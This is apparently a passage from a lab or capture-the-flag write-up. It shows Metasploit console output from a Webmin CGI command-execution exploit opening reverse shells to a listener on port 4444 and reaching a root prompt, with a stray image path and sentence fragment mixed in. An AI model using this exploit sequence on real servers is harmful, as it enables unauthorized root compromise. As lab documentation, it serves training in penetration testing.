 [*] Command: echo 10dCWLsZjCdagRcT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "10dCWLsZjCdagRcT\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 4 opened (10.4.73.48:4444 → 10.10.43.71:33504) at 2024-04-08 20:52:30 +1000
[*] Session 4 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i
an Interactive Shell so I used python
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell cmd/unix 10.4.73.48:4444 → 10.10.43.71:33492 (::1)
4 shell cmd/unix 10.4.73.48:4444 → 10.10.43.71:33504 (127.0.0.1)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 4
[*] Starting interaction with 4...
id
uid=0(root) gid=0(root) groups=0(root)